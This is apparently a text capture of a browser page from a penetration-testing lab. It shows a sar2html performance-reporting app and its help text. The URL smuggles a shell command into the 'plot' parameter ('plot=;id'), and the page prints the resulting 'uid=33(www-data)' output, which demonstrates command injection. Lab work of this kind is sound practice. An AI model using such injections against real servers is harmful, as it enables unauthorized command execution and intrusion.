 10.10.200.1/joomla/_test/index.php?plot=;id
Kali NetHunter Google Translate Exploit-DB Hackthebox LiveOverflow Binary E… Gftobin Rvshell Generator CrackSta
sar2html
(Donate if you like!)
New ;id
Select Host
Select Host
HPUX
Linux
SunOS
uid=33(www-data) gid=33(www-data) groups=33(www-data)
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
uilt in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.